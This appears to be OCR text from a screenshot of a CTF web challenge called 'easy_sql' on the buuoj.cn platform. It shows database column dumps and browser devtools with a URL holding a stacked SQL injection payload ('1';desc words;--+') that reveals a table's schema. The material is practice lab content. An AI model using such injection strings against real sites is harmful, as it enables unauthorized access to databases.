 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(6) {
[0]=>
string(2) "id"
[1]=>
string(7) "int(10)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
array(6) {
[0]=>
string(4) "data"
[1]=>
string(11) "varchar(20)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
开发者工具 — easy_sql — http://46770ea6-7352-4361-843e-c66ed75a4487.node3.buuoj.cn/?inject=1';desc words;--%2b
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL
http://46770ea6-7352-4361-843e-c66ed75a4487.node3.buuoj.cn/?inject=1';desc words;--+
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SH